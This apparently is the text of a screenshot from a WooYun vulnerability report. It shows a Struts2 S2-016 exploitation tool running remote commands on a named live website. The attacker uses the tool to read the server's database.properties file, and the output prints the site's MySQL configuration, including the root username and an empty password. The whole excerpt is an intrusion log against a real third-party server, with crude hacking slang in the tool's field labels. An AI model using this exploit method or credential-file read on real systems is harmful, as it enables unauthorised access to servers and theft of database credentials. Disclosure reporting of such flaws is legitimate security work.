 菊花: http://www.foreverinns.cn/index.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2
目标信息 执行命令 文件上传 连接小马 状态 超时: 800
命令: cat /home/web/apache-tomcat-6.0.26/webapps/ROOT/WEB-INF/classes/database.properties
★K8cmd-> cat /home/web/apache-tomcat-6.0.26/webapps/ROOT/WEB-INF/classes/database.properties
database.driverClassName=com.mysql.jdbc.Driver
database.url=jdbc:mysql://127.0.0.1:3306/chain568
database.username=root
database.password=
database.initialSize=30
database.maxActive=300
database.maxIdle=100
database.maxWait=1000
database.defaultAutoCommit=true
database.logAbandoned=true
database.removeAbandoned=true
database.removeAbandonedTimeout=250
www.wooyun.org